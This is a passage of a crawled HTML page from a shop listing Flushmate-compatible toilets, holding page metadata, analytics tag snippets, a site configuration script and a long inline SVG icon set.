

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.flushmate.com/shop/toilets?flushmate_system=504
body_size: 65025
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" class="no-js">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="google-site-verification" content="jtNV5W5S_ujbn6VN58V9EQTwDEQFlBKI-Da4I31fhLs" />
    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="algolia-search-api-app-id" content="8ZQB9SGSPS" />
    <meta name="algolia-search-api-key" content="cdc5f96d01b00173fbd80be4539f3ff4" />
    <meta name="cf-turnstile-site-key" content="0x4AAAAAAABr98lELN2LLNuo" />
    <meta charset="utf-8" />
<meta name="description" content="Shop for your favorite toilet brands and discover Flushmate® compatible toilets with specifications, brochures, and downloadable installation instructions." />
<link rel="canonical" href="https://www.flushmate.com/shop/toilets" />
<meta name="Generator" content="Drupal 11 (https://www.drupal.org); Commerce 3" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/core/misc/favicon.ico" type="image/vnd.microsoft.icon" />

    <title>Flushmate® - Compatible Toilets | High Pressure Assisted Flush Toilets</title>
    <link rel="apple-touch-icon" sizes="180x180" href="/themes/custom/flushmate/images/favicon/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/themes/custom/flushmate/images/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/themes/custom/flushmate/images/favicon/favicon-16x16.png">
    <link rel="manifest" href="/themes/custom/flushmate/images/favicon/site.webmanifest">
    <link rel="mask-icon" href="/themes/custom/flushmate/images/favicon/safari-pinned-tab.svg" color="#0E4A6E">
    <link rel="shortcut icon" href="/themes/custom/flushmate/images/favicon/favicon.ico">
    <meta name="msapplication-TileColor" content="#2d89ef">
    <meta name="msapplication-config" content="/themes/custom/flushmate/images/favicon/browserconfig.xml">
    <meta name="theme-color" content="#0E4A6E">
    <link rel="stylesheet" media="all" href="/sites/default/files/css/css_92RUDo4cc6n5zrrVpInazIq11K1Jx6ZnV10mC_9_Igg.css?delta=0&amp;language=en&amp;theme=flushmate&amp;include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew" />
<link rel="stylesheet" media="all" href="/sites/default/files/css/css_Xv8-noyRPAxSWQb95Oy8l9g7q5q7RhgG4VnHx94Z8SE.css?delta=1&amp;language=en&amp;theme=flushmate&amp;include=eJxLyyktzshNLEnVT8_JT0rM0U0uLtYpriwuSc3VT0osTgUA0GsMew" />

    <script>
    (function(html) {
        html.className = html.className.replace('no-js','js');
        document.documentMode && html.classList.add('msie');
    })(document.documentElement);
    var site = window.site || {};
    site.ALGOLIA_APP = '8ZQB9SGSPS';
    site.ALGOLIA_KEY = 'cdc5f96d01b00173fbd80be4539f3ff4';
    site.ALGOLIA_ENV = 'prod';
    site.GOOGLE_MAPS_API_KEY = 'AIzaSyDB_mWw7ew3WIbil3EIyRf8ntNNcodEw7o';
    </script>
        <script src="https://cdn.jsdelivr.net/gh/alpinejs/alpine@v2.2.x/dist/alpine-ie11.min.js" defer></script>
    
        <!-- Google tag (gtag.js) -->
    <script>
        (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-PF3MTV8');
    </script>
    <!-- End Google tag (gtag.js) -->
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-V2S2V7J2EJ"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());
        gtag('config', 'G-V2S2V7J2EJ');
    </script>
    <!-- End Google tag (gtag.js) -->
</head>
<body class="page-16">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=G-V2S2V7J2EJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PF3MTV8" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <svg class="visually-hidden"><symbol id="icon-award" viewBox="0 0 28 37" fill="none"><path d="M14 7.25C10.2734 7.25 7.25 10.3438 7.25 14C7.25 17.7266 10.2734 20.75 14 20.75C17.6562 20.75 20.75 17.7266 20.75 14C20.75 10.3438 17.6562 7.25 14 7.25ZM14 18.5C11.4688 18.5 9.5 16.5312 9.5 14C9.5 11.5391 11.4688 9.5 14 9.5C16.4609 9.5 18.5 11.5391 18.5 14C18.5 16.5312 16.4609 18.5 14 18.5ZM26.3047 19.6953C27.2891 18.7109 27.7109 17.1641 27.3594 15.8281C26.8672 14.1406 26.8672 14.4219 27.3594 12.6641C27.7109 11.3281 27.2891 9.85156 26.3047 8.79688C25.1094 7.60156 25.25 7.8125 24.7578 6.125C24.4062 4.71875 23.3516 3.66406 22.0156 3.24219C20.3281 2.82031 20.5391 2.96094 19.3438 1.69531C18.3594 0.710938 16.8828 0.289062 15.4766 0.640625C13.8594 1.13281 14.0703 1.13281 12.4531 0.640625C11.1172 0.289062 9.57031 0.710938 8.58594 1.69531C7.39062 2.96094 7.60156 2.82031 5.98438 3.24219C4.57812 3.66406 3.52344 4.71875 3.17188 6.125C2.67969 7.8125 2.82031 7.60156 1.625 8.79688C0.640625 9.85156 0.21875 11.3281 0.570312 12.6641C1.0625 14.3516 1.0625 14.1406 0.570312 15.8281C0.21875 17.2344 0.640625 18.7109 1.625 19.6953C2.82031 20.9609 2.67969 20.75 3.17188 22.3672C3.3125 22.9297 3.59375 23.4219 3.875 23.8438L0.570312 32.0703C0.21875 32.8438 0.78125 33.6172 1.55469 33.6172C1.625 33.6172 1.41406 33.6172 5.35156 33.4766L7.88281 36.1484C8.09375 36.4297 8.375 36.5 8.72656 36.5C9.14844 36.5 9.57031 36.2891 9.78125 35.8672L13.4375 26.7969C13.5781 26.7266 13.7891 26.6562 14 26.6562C14.1406 26.6562 14.3516 26.7266 14.4922 26.7266L18.2188 35.8672C18.3594 36.2891 18.7812 36.5 19.2031 36.5C19.5547 36.5 19.8359 36.4297 20.0469 36.1484L22.5781 33.4766C26.5156 33.6172 26.3047 33.6172 26.375 33.6172C27.1484 33.6172 27.7109 32.8438 27.3594 32.0703L24.0547 23.8438C24.3359 23.4219 24.6172 22.9297 24.7578 22.3672C25.25 20.6797 25.1094 20.9609 26.3047 19.6953ZM8.30469 33.3359C6.75781 31.7188 7.17969 32.1406 6.26562 31.2266C5 31.2266 5.63281 31.2266 3.3125 31.2969L5.77344 25.1797C5.84375 25.1797 5.91406 25.25 5.98438 25.25C7.46094 25.6719 7.39062 25.5312 8.16406 26.375C8.86719 27.0781 9.78125 27.4297 10.6953 27.5L8.30469 33.3359ZM24.6172 31.2969C22.2969 31.2266 22.9297 31.2266 21.6641 31.2266C20.75 32.1406 21.1719 31.7188 19.625 33.3359L17.2344 27.5C18.1484 27.4297 19.0625 27.0781 19.7656 26.375C20.5391 25.5312 20.4688 25.6719 22.0156 25.25C22.0156 25.25 22.0859 25.1797 22.1562 25.1797L24.6172 31.2969ZM22.5781 21.8047C22.4375 22.4375 21.9453 22.9297 21.3828 23.0703C19.6953 23.4922 19.4141 23.4922 18.1484 24.7578C17.5859 25.3203 16.7422 25.4609 16.0391 25.0391C14.7734 24.1953 13.1562 24.1953 11.8906 25.0391C11.1875 25.4609 10.3438 25.3203 9.78125 24.7578C8.58594 23.5625 8.23438 23.4922 6.54688 23.0703C5.98438 22.9297 5.49219 22.4375 5.35156 21.8047C4.78906 19.6953 4.78906 19.6953 3.24219 18.0781C2.75 17.6562 2.60938 17.0234 2.75 16.3906C3.3125 14.2812 3.38281 14.2812 2.75 12.1016C2.60938 11.4688 2.82031 10.8359 3.24219 10.4141C4.78906 8.79688 4.78906 8.86719 5.35156 6.6875C5.49219 6.05469 5.98438 5.63281 6.54688 5.42188C8.72656 4.85938 8.65625 4.92969 10.2031 3.3125C10.5547 2.89062 11.1875 2.67969 11.8203 2.82031C14 3.45312 13.9297 3.45312 16.1094 2.82031C16.6719 2.67969 17.3047 2.89062 17.7266 3.3125C19.2734 4.92969 19.2734 4.85938 21.3828 5.42188C21.9453 5.63281 22.4375 6.05469 22.5781 6.6875C23.1406 8.86719 23.1406 8.79688 24.6875 10.4141C25.1797 10.8359 25.3203 11.4688 25.1797 12.1016C24.5469 14.2812 24.5469 14.2812 25.1797 16.3906C25.3203 17.0234 25.1094 17.6562 24.6875 18.0781C23.1406 19.6953 23.1406 19.625 22.5781 21.8047Z" fill="currentColor"/></symbol><symbol id="icon-download" viewBox="0 0 12 13"><path fill="currentColor" fill-rule="nonzero" d="M10.3 6.1c.1-.1.1-.3 0-.4L9.7 5c0-.1-.3-.1-.4 0L6.7 7.8V1c0-.2-.2-.4-.3-.4h-.8c-.2 0-.3.2-.3.4v6.8L2.7 5c-.1-.1-.3-.1-.4 0l-.6.6c-.1 0-.1.3 0 .4l4 4c.2.2.4.2.5 0l4-4zm.6 5.4H1.1c-.2 0-.4.1-.4.3v.7c0 .2.2.4.4.4h9.8c.2 0 .3-.2.3-.4v-.7c0-.2-.1-.3-.3-.3z"/></symbol><symbol id="icon-external-link" viewBox="0 0 16 15"><path fill="currentColor" fill-rule="nonzero" d="M15.9 1.2c0-.3-.2-.4-.4-.4H11c-.2 0-.4.1-.4.4V2c0 .2.2.4.4.4l2-.1-7.5 7.7c-.2.1-.2.3 0 .4l.6.7h.5l7.6-7.7v2.1c0 .2.1.4.4.4h.9c.2 0 .3-.2.3-.4V1.2zm-4.1 6l-.7.6v5.5l-.2.1H1.6l-.2-.1V4c0-.1 0-.2.2-.2h8.2c.3 0 .5-.3.3-.5l-.7-.7-.2-.1H1.4C.7 2.5.1 3.1.1 3.8v9.6c0 .8.6 1.3 1.3 1.3h9.7c.7 0 1.3-.5 1.3-1.3v-6c0-.3-.4-.4-.6-.3z"/></symbol><symbol id="icon-search" viewBox="0 0 512 512"><path fill="currentColor" d="M508.5 468.9L387.1 347.5a11.9 11.9 0 00-8.5-3.5h-13.2a208 208 0 10-21.4 21.4v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4a12 12 0 0017 0l22.6-22.6a12 12 0 000-17zM208 368a160 160 0 110-320 160 160 0 010 320z"/></symbol><symbol id="icon-arrow-left" viewBox="0 0 448 512"><path fill="currentColor" d="M229.9 473.9l19.8-19.8a12 12 0 000-16.97L94.57 282H436a12 12 0 0012-12v-28a12 12 0 00-12-12H94.57L249.7 74.87a12 12 0 000-16.97l-19.8-19.8a12 12 0 00-16.97 0L3.5 247.51a12 12 0 000 16.98L212.93 473.9a12 12 0 0016.97 0z"/></symbol><symbol id="icon-arrow-right" fill="none" viewBox="0 0 15 14"><path fill="currentColor" d="M7.4.22l-.63.6c-.16.15-.16.4 0 .52L11.6 6.2H.96a.38.38 0 00-.38.37v.88c0 .22.16.37.38.37H11.6L6.77 12.7c-.16.12-.16.37 0 .53l.62.6c.13.15.38.15.53 0l6.54-6.54a.36.36 0 000-.53L7.92.22c-.15-.16-.4-.16-.53 0z"/></symbol><symbol id="icon-building" viewBox="0 0 448 512"><path d="M128 148v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12h-40c-6.6 0-12-5.4-12-12zm140 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-128 96h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm128 0h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm-76 84v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm76 12h40c6.6 0 12-5.4 12-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12zm180 124v36H0v-36c0-6.6 5.4-12 12-12h19.5V24c0-13.3 10.7-24 24-24h337c13.3 0 24 10.7 24 24v440H436c6.6 0 12 5.4 12 12zM79.5 463H192v-67c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v67h112.5V49L80 48l-.5 415z"></path></symbol><symbol id="icon-building-small" viewBox="0 0 32 37" fill="none"><path d="M13.75 8.02344C13.75 7.60156 13.3281 7.17969 12.9062 7.17969H10.0938C9.60156 7.17969 9.25 7.60156 9.25 8.02344V10.8359C9.25 11.3281 9.60156 11.6797 10.0938 11.6797H12.9062C13.3281 11.6797 13.75 11.3281 13.75 10.8359V8.02344ZM21.9062 7.17969H19.0938C18.6016 7.17969 18.25 7.60156 18.25 8.02344V10.8359C18.25 11.3281 18.6016 11.6797 19.0938 11.6797H21.9062C22.3281 11.6797 22.75 11.3281 22.75 10.8359V8.02344C22.75 7.60156 22.3281 7.17969 21.9062 7.17969ZM12.9062 13.9297H10.0938C9.60156 13.9297 9.25 14.3516 9.25 14.7734V17.5859C9.25 18.0781 9.60156 18.4297 10.0938 18.4297H12.9062C13.3281 18.4297 13.75 18.0781 13.75 17.5859V14.7734C13.75 14.3516 13.3281 13.9297 12.9062 13.9297ZM21.9062 13.9297H19.0938C18.6016 13.9297 18.25 14.3516 18.25 14.7734V17.5859C18.25 18.0781 18.6016 18.4297 19.0938 18.4297H21.9062C22.3281 18.4297 22.75 18.0781 22.75 17.5859V14.7734C22.75 14.3516 22.3281 13.9297 21.9062 13.9297ZM12.9062 20.6797H10.0938C9.60156 20.6797 9.25 21.1016 9.25 21.5234V24.3359C9.25 24.8281 9.60156 25.1797 10.0938 25.1797H12.9062C13.3281 25.1797 13.75 24.8281 13.75 24.3359V21.5234C13.75 21.1016 13.3281 20.6797 12.9062 20.6797ZM21.9062 20.6797H19.0938C18.6016 20.6797 18.25 21.1016 18.25 21.5234V24.3359C18.25 24.8281 18.6016 25.1797 19.0938 25.1797H21.9062C22.3281 25.1797 22.75 24.8281 22.75 24.3359V21.5234C22.75 21.1016 22.3281 20.6797 21.9062 20.6797ZM31.75 35.0938C31.75 34.6719 31.3281 34.25 30.9062 34.25H29.5V2.1875C29.5 1.27344 28.7266 0.5 27.8125 0.5H4.1875C3.20312 0.5 2.5 1.27344 2.5 2.1875V34.25H1.09375C0.601562 34.25 0.25 34.6719 0.25 35.0938V36.5H31.75V35.0938ZM27.25 34.25H18.25V28.2734C18.25 27.8516 17.8281 27.4297 17.4062 27.4297H14.5938C14.1016 27.4297 13.75 27.8516 13.75 28.2734V34.25H4.75V2.75H27.25V34.25Z" fill="currentColor"/></symbol><symbol id="icon-browser" viewBox="0 0 512 512"><path d="M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zM48 92c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v24c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V92zm416 334c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V168h416v258zm0-310c0 6.6-5.4 12-12 12H172c-6.6 0-12-5.4-12-12V92c0-6.6 5.4-12 12-12h280c6.6 0 12 5.4 12 12v24z"></path></symbol><symbol id="icon-menu" viewBox="0 0 22 18"><path fill="currentColor" d="M21 2.8c.2 0 .5-.2.5-.5V.8c0-.3-.3-.6-.6-.6H1.1C.7.2.5.5.5.8v1.4c0 .4.2.6.6.6h19.8zm0 7.5c.2 0 .5-.2.5-.6V8.3c0-.3-.3-.6-.6-.6H1.1c-.4 0-.6.3-.6.5v1.6c0 .3.2.5.6.5h19.8zm0 7.5c.2 0 .5-.2.5-.6v-1.4c0-.3-.3-.6-.6-.6H1.1c-.4 0-.6.3-.6.6v1.4c0 .4.2.6.6.6h19.8z"/></symbol><symbol id="icon-close" viewBox="0 0 16 16"><path fill="currentColor" d="M9.5 8l4.9-4.8 1-1v-.5l-1-1c-.3-.2-.5-.2-.6 0L8 6.4 2.2.6h-.6l-1 1v.6L6.4 8 .6 13.8v.6l1 1h.6L8 9.6l4.8 4.8 1 1h.5l1-1c.2-.2.2-.4 0-.6L9.6 8z"/></symbol><symbol id="icon-play" viewBox="0 0 512 512"><path fill="currentColor" d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z" /></symbol><symbol id="icon-download" viewBox="0 0 384 512"><path fill="currentColor" d="M348.5 232.1l-148 148.4a12 12 0 01-17 0l-148-148.4a12 12 0 010-17l19.6-19.6a11.9 11.9 0 0117.1.2l93.7 97.1V44a12 12 0 0112-12h28a12 12 0 0112 12v248.8l93.7-97.1a12 12 0 0117.1-.2l19.6 19.6c4.9 4.7 4.9 12.3.2 17zM372 428H12a12 12 0 00-12 12v28a12 12 0 0012 12h360a12 12 0 0012-12v-28a12 12 0 00-12-12z"/></symbol><symbol id="icon-video" viewBox="0 0 512 512"><path fill="currentColor" d="M371.7 238l-176-107c-15.8-8.8-35.7 2.5-35.7 21v208c0 18.4 19.8 29.8 35.7 21l176-101c16.4-9.1 16.4-32.8 0-42zM504 256C504 119 393 8 256 8S8 119 8 256s111 248 248 248 248-111 248-248zm-448 0c0-110.5 89.5-200 200-200s200 89.5 200 200-89.5 200-200 200S56 366.5 56 256z"/></symbol><symbol id="icon-external-link" viewBox="0 0 512 512"><path fill="currentColor" d="M497.6 0L334.4.17a14.4 14.4 0 00-14.4 14.4v33.31a14.4 14.4 0 0014.69 14.4l73.63-2.72 2.06 2.06-278.86 278.87a12 12 0 000 17l23 23a12 12 0 0017 0l278.86-278.87 2.06 2.06-2.72 73.63a14.4 14.4 0 0014.4 14.69h33.31a14.4 14.4 0 0014.4-14.4L512 14.4A14.4 14.4 0 00497.6 0zM432 288h-16a16 16 0 00-16 16v154a6 6 0 01-6 6H54a6 6 0 01-6-6V118a6 6 0 016-6h154a16 16 0 0016-16V80a16 16 0 00-16-16H48a48 48 0 00-48 48v352a48 48 0 0048 48h352a48 48 0 0048-48V304a16 16 0 00-16-16z"/></symbol><symbol id="icon-redo" viewBox="0 0 512 512"><path fill="currentColor" d="M492 8h-10a12 12 0 00-12 12v110.63C426.8 57.05 346.76 7.72 255.2 8 118.83 8.43 7.8 120 8 256.4 8.21 393.18 119.17 504 256 504c63.93 0 122.2-24.19 166.18-63.9a12.02 12.02 0 00.48-17.44l-7.07-7.07a11.98 11.98 0 00-16.48-.45A213.16 213.16 0 01256 470c-117.74 0-214-95.33-214-214 0-117.74 95.33-214 214-214 82.86 0 154.74 47.08 190.29 116H332a12 12 0 00-12 12v10a12 12 0 0012 12h160a12 12 0 0012-12V20a12 12 0 00-12-12z"/></symbol><symbol id="icon-chevron-left" viewBox="0 0 256 512"><path fill="currentColor" d="M231.3 473.9l19.8-19.8a12 12 0 000-16.97L70.4 256 251.1 74.87a12 12 0 000-16.97l-19.8-19.8a12 12 0 00-16.98 0L4.91 247.51a12 12 0 000 16.98L214.32 473.9a12 12 0 0016.97 0z"/></symbol><symbol id="icon-chevron-right" viewBox="0 0 256 512"><path fill="currentColor" d="M24.7 38.1L4.9 57.9a12 12 0 000 16.97L185.6 256 4.9 437.13a12 12 0 000 16.97l19.8 19.8a12 12 0 0016.98 0l209.41-209.41a12 12 0 000-16.98L41.68 38.11a12 12 0 00-16.97 0z"/></symbol><symbol id="icon-plus-circle" viewBox="0 0 512 512"><path fill="currentColor" d="M384 240v32c0 6.6-5.4 12-12 12h-88v88c0 6.6-5.4 12-12 12h-32c-6.6 0-12-5.4-12-12v-88h-88c-6.6 0-12-5.4-12-12v-32c0-6.6 5.4-12 12-12h88v-88c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v88h88c6.6 0 12 5.4 12 12zm120 16c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-48 0c0-110.5-89.5-200-200-200S56 145.5 56 256s89.5 200 200 200 200-89.5 200-200z"/></symbol><symbol id="icon-spinner" viewBox="0 0 512 512"><path fill="currentColor" d="M460.12 373.85l-6.95-4.01a12.02 12.02 0 01-4.66-15.89c32.97-64.84 31.17-142.73-5.41-205.95C406.6 84.64 339.98 44.12 267.3 40.3A11.97 11.97 0 01256 28.32v-8.01c0-6.9 5.8-12.34 12.7-11.98 83.55 4.3 160.16 50.86 202.1 123.67 42.08 72.7 44.1 162.32 6.04 236.84a12.03 12.03 0 01-16.73 5z"/></symbol><symbol id="icon-exclamation-circle" viewbox="0 0 27 26"><path fill="currentColor" d="M13.5 0.65625C6.54297 0.65625 0.90625 6.34375 0.90625 13.25C0.90625 20.207 6.54297 25.8438 13.5 25.8438C20.4062 25.8438 26.0938 20.207 26.0938 13.25C26.0938 6.34375 20.4062 0.65625 13.5 0.65625ZM13.5 23.4062C7.86328 23.4062 3.34375 18.8867 3.34375 13.25C3.34375 7.66406 7.86328 3.09375 13.5 3.09375C19.0859 3.09375 23.6562 7.66406 23.6562 13.25C23.6562 18.8867 19.0859 23.4062 13.5 23.4062ZM15.6328 18.125C15.6328 16.957 14.668 15.9922 13.5 15.9922C12.2812 15.9922 11.3672 16.957 11.3672 18.125C11.3672 19.3438 12.2812 20.2578 13.5 20.2578C14.668 20.2578 15.6328 19.3438 15.6328 18.125ZM11.4688 7.41016L11.8242 14.3164C11.8242 14.6211 12.1289 14.875 12.4336 14.875H14.5156C14.8203 14.875 15.125 14.6211 15.125 14.3164L15.4805 7.41016C15.4805 7.05469 15.2266 6.75 14.8711 6.75H12.0781C11.7227 6.75 11.4688 7.05469 11.4688 7.41016Z"/></symbol><symbol id="icon-stopwatch" viewBox="0 0 32 37" fill="none"><path d="M27.8828 10.4844L29.0781 9.21875C29.4297 8.9375 29.4297 8.375 29.0781 8.02344L28.7266 7.67188C28.375 7.32031 27.8125 7.32031 27.5312 7.67188L26.2656 8.86719C23.7344 6.6875 20.5703 5.28125 16.9844 5.07031V2.75H18.7422C19.2344 2.75 19.5859 2.39844 19.5859 1.90625V1.34375C19.5859 0.921875 19.2344 0.5 18.7422 0.5H13.1172C12.6953 0.5 12.2734 0.921875 12.2734 1.34375V1.90625C12.2734 2.39844 12.6953 2.75 13.1172 2.75H14.7344V5.07031C6.64844 5.70312 0.25 12.4531 0.25 20.75C0.25 29.4688 7.28125 36.5 16 36.5C24.6484 36.5 31.75 29.4688 31.75 20.75C31.75 16.8125 30.2734 13.2266 27.8828 10.4844ZM16 34.25C8.47656 34.25 2.5 28.2734 2.5 20.75C2.5 13.2969 8.47656 7.25 16 7.25C23.4531 7.25 29.5 13.2969 29.5 20.75C29.5 28.2734 23.4531 34.25 16 34.25ZM16.2812 25.25C16.7031 25.25 17.125 24.8984 17.125 24.4062V12.5938C17.125 12.1719 16.7031 11.75 16.2812 11.75H15.7188C15.2266 11.75 14.875 12.1719 14.875 12.5938V24.4062C14.875 24.8984 15.2266 25.25 15.7188 25.25H16.2812Z" fill="currentColor"/></symbol><!-- resources --><symbol id="icon-resource-video" viewBox="0 0 36 48"><rect x="9" y="13" width="18" height="23" fill="#DAF0F9"/><path fill-rule="evenodd" clip-rule="evenodd" d="M5 0C2.23858 0 0 2.23858 0 5V43C0 45.7614 2.23858 48 5 48H31C33.7614 48 36 45.7614 36 43V5C36 2.23858 33.7614 0 31 0H5ZM10.5 3H25.5V10.5H10.5V3ZM10.5 34.5H25.5V13.5H10.5V34.5ZM5 3H7.5V7.5H3V5C3 3.89543 3.89543 3 5 3ZM3 10.5V15.5H7.5V10.5H3ZM3 23.5V18.5H7.5V23.5H3ZM3 26.5V31.5H7.5V26.5H3ZM3 39.5V34.5H7.5V39.5H3ZM10.5 45H25.5V37.5H10.5V45ZM33 34.5V39.5H28.5V34.5H33ZM33 31.5V26.5H28.5V31.5H33ZM33 18.5V23.5H28.5V18.5H33ZM33 15.5V10.5H28.5V15.5H33ZM28.5 3H31C32.1046 3 33 3.89543 33 5V7.5H28.5V3ZM3 42.5V43C3 44.1046 3.89543 45 5 45H7.5V42.5H3ZM31 45H28.5V42.5H33V43C33 44.1046 32.1046 45 31 45Z" fill="#182E36"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.1992 18.7317C13.6344 18.4569 14.1802 18.4244 14.6449 18.6457L23.6449 22.9314C24.158 23.1757 24.4889 23.689 24.4997 24.2571C24.5106 24.8253 24.1994 25.3508 23.696 25.6145L14.696 30.3288C14.231 30.5723 13.6726 30.5551 13.2235 30.2834C12.7744 30.0116 12.5 29.5249 12.5 29V20C12.5 19.4853 12.7639 19.0065 13.1992 18.7317ZM15.5 22.3757V26.521L19.6453 24.3496L15.5 22.3757Z" fill="#182E36"/></symbol><symbol id="icon-resource-document" viewBox="0 0 36 48"><rect x="7" y="19" width="22" height="22" fill="#DAF0F9"/><path d="M34.5938 9.1875L26.8125 1.40625C25.9688 0.5625 24.75 0 23.625 0H4.40625C1.96875 0.09375 0 2.0625 0 4.59375V43.5938C0 46.0312 1.96875 48 4.40625 48H31.5C33.9375 48 36 46.0312 36 43.5938V12.375C36 11.25 35.4375 10.0312 34.5938 9.1875ZM24 3.09375C24.1875 3.1875 24.4688 3.28125 24.6562 3.46875L32.5312 11.3438C32.7188 11.5312 32.8125 11.8125 32.9062 12.0938H24V3.09375ZM33 43.5938C33 44.3438 32.25 45.0938 31.5 45.0938H4.40625C3.65625 45.0938 2.90625 44.3438 2.90625 43.5938V4.59375C2.90625 3.75 3.65625 3 4.40625 3H21V12.8438C21 14.0625 21.9375 15 23.25 15H33V43.5938ZM6 19.5V40.5C6 41.3438 6.65625 42 7.5 42H28.5C29.25 42 30 41.3438 30 40.5V19.5C30 18.75 29.25 18 28.5 18H7.5C6.65625 18 6 18.75 6 19.5ZM27 39H19.5V34.5H27V39ZM27 31.5H19.5V27H27V31.5ZM9 21H27V24H9V21ZM9 27H16.5V31.5H9V27ZM9 34.5H16.5V39H9V34.5Z" fill="#182E36"/></symbol><!-- social --><symbol id="icon-instagram" viewBox="0 0 450 449" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="nonzero" d="M225.1 110c-63.6 0-114.9 51.3-114.9 114.9 0 63.6 51.3 114.9 114.9 114.9 63.6 0 114.9-51.3 114.9-114.9 0-63.6-51.3-114.9-114.9-114.9zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8a26.8 26.8 0 1 1 26.8-26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0C96.8 4.1 65 12.3 38.7 38.5c-26.3 26.2-34.4 58-36.2 93.9-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9 26.3 26.2 58 34.4 93.9 36.2 37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM399.8 357a75.63 75.63 0 0 1-42.6 42.6c-29.5 11.7-99.5 9-132.1 9-32.6 0-102.7 2.6-132.1-9A75.63 75.63 0 0 1 50.4 357c-11.7-29.5-9-99.5-9-132.1 0-32.6-2.6-102.7 9-132.1A75.63 75.63 0 0 1 93 50.2c29.5-11.7 99.5-9 132.1-9 32.6 0 102.7-2.6 132.1 9a75.63 75.63 0 0 1 42.6 42.6c11.7 29.5 9 99.5 9 132.1 0 32.6 2.7 102.7-9 132.1z"/></symbol><symbol id="icon-facebook" viewBox="0 0 49 105" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="evenodd" d="M48.52.16v17.78H37.07c-2.72 0-4.51 1.44-4.63 4.11-.18 3.84 0 7.69 0 11.69h16.4C48.2 39.93 47.58 46 47 52.13H32.36v52H10.71V52.15H.52V33.78h10.2v-1.56c0-4.29-.15-8.61.19-12.88.54-7 3.31-12.81 9.62-16.49C23.73 1.05 27.33.1 31 .09c5.65-.1 11.3 0 16.94 0 .2.01.39.04.58.07z"/></symbol><symbol id="icon-twitter" viewBox="0 0 135 111" preserveAspectRatio="xMinYMid meet"><path fill="currentColor" fill-rule="evenodd" d="M131.29 2.43a29.06 29.06 0 0 1-11.43 15 57.89 57.89 0 0 0 14.94-3.71l-1.39 1.91c-.46.7-.96 1.37-1.52 2-3.17 3.1-6.36 6.2-9.61 9.22a2.55 2.55 0 0 0-1 2.09c.21 23.85-8.19 44.18-25.3 60.76-10.78 10.43-23.79 16.7-38.53 19.3a80.51 80.51 0 0 1-42.55-3.56c-5-1.83-9.8-4.18-14.31-7-.2-.14-.4-.28-.59-.44 15.09 1.36 28.53-2.31 40.65-11.47C28 85.38 19.47 